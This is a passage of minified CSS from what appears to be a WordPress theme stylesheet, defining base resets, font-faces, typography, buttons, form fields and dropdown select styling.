ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#4a536e}input::placeholder,textarea::placeholder{opacity:1;color:#4a536e}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}h1,h2,h3,h4,h5,h6{margin-bottom:0;font-family:Maison Neue Extended,sans-serif;font-weight:600;letter-spacing:normal}h1{font-size:3.5rem;line-height:3.5rem}@media (max-width:48rem){h1{font-size:2.625rem}}h2{font-size:3.25rem;line-height:3.25rem;color:#1200bf}@media (max-width:48rem){h2{font-size:2.25rem}}h3{font-size:2.5rem;line-height:3rem}@media (max-width:48rem){h3{font-size:2.25rem}}h4{font-size:1.625rem;line-height:2rem}@media (max-width:48rem){h4{font-size:1.25rem}}h5{font-size:1.5rem;line-height:1.875rem}h6{font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){h6{font-size:.9375rem;line-height:1.5rem}}a{color:#1200bf;text-decoration:none;border-bottom:1px solid transparent;transition:.2s ease;font-family:DM Sans,sans-serif;font-size:1.125rem}a:hover{border-color:#1200bf}p{margin:0;font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.5}ol,ul{padding-left:0}span{font-family:DM Sans,sans-serif}li,ol,ul{list-style-type:none}li{font-family:DM Sans,sans-serif}@font-face{font-family:Gilroy;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-SemiBold_5b057a22.otf) format("opentype")}@font-face{font-family:Gilroy;font-weight:700;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-Bold_17cb9303.otf) format("opentype")}@font-face{font-family:Karla;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Regular_8f456584.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Medium_fc3c77ce.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-SemiBold_377c995c.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Regular_7c217bc9.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Medium_24bfda97.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Bold_b9cec521.ttf) format("truetype")}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_fd572395.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_b2c41678.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_c10ebc1c.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_8a288dd7.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}.pt-remove{padding-top:0!important}.pb-remove{padding-bottom:0!important}.pt-lg{padding-top:6rem!important}.pb-lg{padding-bottom:6rem!important}.pt-md{padding-top:4rem!important}.pb-md{padding-bottom:4rem!important}.pt-sm{padding-top:3rem!important}.pb-sm{padding-bottom:3rem!important}@media (max-width:48rem){.pt-mob-remove{padding-top:0!important}.pb-mob-remove{padding-bottom:0!important}.pt-mob-lg{padding-top:3.5rem!important}.pb-mob-lg{padding-bottom:3.5rem!important}.pt-mob-md{padding-top:2.5rem!important}.pb-mob-md{padding-bottom:2.5rem!important}.pt-mob-sm{padding-top:2rem!important}.pb-mob-sm{padding-bottom:2rem!important}}.h-text--h1{font-size:3.5rem;line-height:3.5rem}.h-text--h1,.h-text--h2{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h2{font-size:3.25rem;line-height:3.25rem}.h-text--h3{font-family:Maison Neue Extended,sans-serif;font-size:2.5rem;font-weight:600;line-height:3rem}.h-text--h4{font-family:DM Sans,sans-serif;font-size:1.625rem;font-weight:600;line-height:2rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h5,.h-text--h6{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h6{font-size:1.125rem;line-height:1.625rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_lg,.h-text--body_md{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}@media (max-width:48rem){.h-text--h1{font-size:2.625rem}.h-text--h2,.h-text--h3{font-size:2.25rem}.h-text--h4{font-size:1.25rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h6{font-size:.9375rem;line-height:1.5rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}body{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.625rem}body.modal_open{overflow:hidden}.theme--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.theme--light_gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.theme--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--blue,.theme--blue h2,.theme--dark_navy{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.theme--dark_navy{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--dark_navy h2,.theme--image h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.img_wrapper{position:relative}.img_wrapper:before{content:"";display:block;width:100%;height:0;padding-bottom:100%}.h-image_fit{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}button:focus{outline:2px solid transparent!important;outline-offset:2px!important}.h-container{max-width:83rem;padding-left:2rem;padding-right:2rem;margin-left:auto;margin-right:auto;width:100%}.h-container--breakout{max-width:82rem}.h-container--lg{max-width:1440px}.h-container .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.h-container{padding-left:5.5rem;padding-right:5.5rem}.h-container--lg{padding-left:24px;padding-right:24px}}@media (max-width:60rem){.h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.h-container{padding-left:24px;padding-right:24px}}.abn-lookup{display:block;position:absolute!important;top:100%!important;z-index:40!important;width:100%!important;border-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding-top:.5rem!important;padding-bottom:.5rem!important}.abn-lookup,.abn-lookup-item{--tw-border-opacity:1!important}.abn-lookup-item{cursor:pointer!important;border-bottom-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;padding:.5rem 1rem!important;--tw-text-opacity:1!important;color:rgba(18,0,191,var(--tw-text-opacity))!important}.abn-lookup-item:hover{--tw-bg-opacity:1!important;background-color:rgba(18,0,191,var(--tw-bg-opacity))!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.abn-lookup-item-name{display:block;font-weight:600}.abn-lookup-item-meta{display:block}.breadcrumbs-wrapper{position:relative;width:100%}.h-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (max-width:40rem){.h-button{width:100%}}.h-button-icon{margin-right:.5rem;height:1rem;width:1rem;align-content:center}.h-button--primary,.h-button-icon{display:inline-flex;align-items:center;justify-content:center}.h-button--primary{min-width:10rem;border-radius:.375rem;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--primary:focus,.h-button--primary:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.h-button--primary:disabled,.h-button--primary[disabled]{opacity:.2}.h-button--primary .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;text-transform:uppercase;line-height:1.25rem;letter-spacing:.0125rem}.h-button--large,.h-button--large:focus,.h-button--large:hover{border-radius:.375rem;padding-top:1.25rem;padding-bottom:1.25rem}.h-button--large .h-button-content{font-size:1.25rem}.h-button--alt{position:relative;display:inline-flex;min-width:10rem;align-items:center;justify-content:center;border-radius:.375rem;--tw-border-opacity:1;border:1px solid rgba(197,191,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--alt:focus,.h-button--alt:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.h-button--alt .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;letter-spacing:.0125rem}.h-button--secondary{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary,.h-button--secondary:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%231200BF'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary:focus,.h-button--secondary:hover{border-color:transparent}.h-button--secondary:focus:after,.h-button--secondary:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--secondary_alt{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary_alt,.h-button--secondary_alt:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary_alt:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%230AE3DB'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary_alt:focus,.h-button--secondary_alt:hover{border-color:transparent}.h-button--secondary_alt:focus:after,.h-button--secondary_alt:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary_alt .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--text_link{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-style:none;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--text_link.h-button--text_link_light{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_light:focus,.h-button--text_link.h-button--text_link_light:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#1200bf;text-decoration-color:#1200bf}.h-button--text_link.h-button--text_link_light .h-button-content{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark:focus,.h-button--text_link.h-button--text_link_dark:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.h-button--text_link.h-button--text_link_dark .h-button-content{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link .h-button-content{font-size:1.125rem;font-weight:500}@media (max-width:40rem){.h-button--text_link .h-button-content{font-size:1rem;line-height:1.5rem}}.h-button--text_link--text_large .h-button-content{font-size:1.25rem}.h-button+.h-button{margin-left:2.5rem}@media (max-width:40rem){.h-button+.h-button{margin-left:0;margin-top:1rem}}#choices .choices{position:relative;width:100%}#choices .choices .choices__inner{display:block;height:2.5rem;border-radius:.125rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 1rem;font-family:Maison Neue Extended,sans-serif;font-size:1rem;line-height:1.5rem}#choices .choices .choices__inner .choices__item{font-family:Maison Neue Extended,sans-serif;font-weight:600;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}#choices .choices .choices__list--single{display:flex;height:100%;align-items:center;padding:0}#choices .choices .choices__list--single .choices__item--selectable{padding:0}#choices .choices .choices__item--choice.is-selected,#choices .choices .choices__item--choice:hover:not(.choices__item--disabled){--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}#choices .choices .choices__item--choice:last-child{border-bottom-width:0}#choices .choices .choices__item--choice.choices__item--disabled{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent}#choices .choices .choices__list--dropdown{border-top-width:0;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}#choices .choices .choices__list--dropdown .choices__item{padding-left:1rem;padding-right:1rem}#choices .choices .choices__placeholder{opacity:1}#choices .choices[data-type*=select-one]:after{display:none}.cta_block_sidebar{display:block;height:100%;width:100%;padding-left:2rem;padding-right:2rem}.cta_block_sidebar .wpforms-confirmation-container-full{margin:0;border-width:0;background-color:transparent;padding:0;font-size:4.5rem}.cta_block_sidebar--default{min-height:24.3125rem}.cta_block_sidebar-wrapper{display:flex;height:100%;width:100%;flex-wrap:wrap;align-content:space-between}.cta_block_sidebar-heading{margin-bottom:1.5rem;display:flex;width:100%;color:currentColor}.cta_block_sidebar-wysiwyg{margin-bottom:2rem}.cta_block_sidebar-wysiwyg .wysiwyg-content *{color:currentColor}.cta_block_sidebar-form{margin-top:2rem;width:100%}.cta_block_sidebar-form .marketo_form-content{width:100%!important}.cta_block_sidebar-form .mktoFormRow{display:block!important}.cta_block_sidebar-form .mktoFormCol{margin:0!important;display:block!important;width:100%!important}.cta_block_sidebar-form .mktoLabel{margin:0!important;display:flex!important;width:100%!important;font-family:DM Sans,sans-serif!important;--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.cta_block_sidebar-form div.wpforms-container{margin-bottom:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field{margin-bottom:0;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field:not(:last-child){margin-bottom:1.5rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input{display:inline-flex;height:2.5rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:0;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.4375rem 1.25rem;font-family:DM Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.wpforms-error{margin-top:.375rem;display:block}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error a{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container{margin-top:2rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit{display:inline-flex;height:3rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 1.5rem;font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-size:auto 100%}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:focus,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:disabled,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit[disabled]{opacity:.2}.cta_block_sidebar-cta{margin-top:1.5rem}.cta_block_sidebar-cta .h-button{width:100%;justify-content:center;text-align:center}.cta_block_sidebar--dark_blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding-top:3rem;padding-bottom:3rem}.cta_block_sidebar--dark_blue,.cta_block_sidebar--dark_blue .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar--light_gray{border-top-width:.5rem;--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:2.5rem;padding-bottom:3rem}.cta_block_sidebar--light_gray,.cta_block_sidebar--light_gray .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:64rem){.cta_block_sidebar{display:block;width:100%}}@media (max-width:63.9375rem){.cta_block_sidebar{padding:2.875rem 3.375rem}.cta_block_sidebar--default{min-height:0}.cta_block_sidebar-wrapper{flex-direction:column}.cta_block_sidebar-cta,.cta_block_sidebar-cta .h-button{width:auto}}@media (max-width:60rem){.cta_block_sidebar{padding-left:2rem;padding-right:2rem}}.choices{position:relative;width:100%}.choices:focus,.choices:hover{outline:2px solid transparent;outline-offset:2px}.choices--sortby,.choices--sortby .choices__inner--sortby{height:20px!important;background-color:transparent!important;padding:0!important}.choices--sortby .choices__inner--sortby{min-height:0!important;border-width:0!important;background-position:100%!important}.choices--sortby .choices__inner--sortby .choices__list--single{background-color:transparent!important;padding:0!important;font-size:1rem!important}.choices--sortby:after{top:3px!important;display:none!important}.choices--sortby:before{top:3px!important}.choices--sortby .choices__list--dropdown{right:0!important;margin-top:.25rem!important;width:160px!important}.choices--sortby .choices__item--selectable{font-size:1.125rem!important}.choices--sortby .choices__list--dropdown{border-top-width:.0625rem!important;padding-bottom:0!important}.choices--sortby .choices__list--dropdown .choices__item--selectable{padding:.375rem .75rem!important}.choices--sortby .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-width:1px;border-color:rgba(155,159,175,var(--tw-border-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}.choices .choices__inner,.choices .choices__list--dropdown{border-radius:.25rem;--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.choices .choices__list--dropdown{z-index:40;margin-top:-.125rem;width:auto;min-width:100%;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:0 0 1rem}.choices .choices__list--dropdown,.choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}.choices .choices__list--dropdown.is-active:before{opacity:1}.choices .choices__input--cloned{display:none}.choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 